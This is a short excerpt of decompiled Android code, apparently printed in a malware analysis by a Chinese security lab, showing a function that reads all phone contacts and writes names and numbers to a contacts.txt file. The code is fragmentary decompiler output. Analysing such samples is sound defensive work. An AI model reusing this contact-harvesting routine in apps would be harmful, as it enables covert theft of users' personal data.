 public void a() {
    JSONObject v5;
    JSONArray v4;
    FileOutputStream v3;
    Cursor v1_1;
    ate.f.putInt("CTfi", 1);
    ate.f.commit();
    try {
        this.b = new JSONArray();
        v1_1 = this.a.getContentResolver().query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, null, null, null, null);
        if(v1_1 == null) {
            goto label_103;
        }

        if(v1_1.getCount() <= 0) {
            goto label_95;
        }

        v3 = new FileOutputStream(new File(ate.c, "contacts.txt"));
        while(true) {
        label_27:
            if(!v1_1.moveToNext()) {
                goto label_87;
            }

            v4 = new JSONArray();
            v5 = new JSONObject();
            v5.put("Name", v1_1.getString(v1_1.getColumnIndex("display_name")));
            v5.put("Number", v1_1.getString(v1_1.getColumnIndex("data1")));
            break;
        }
    }
    catch(Exception v1) {
        goto label_99;
    }
暗影安全实验室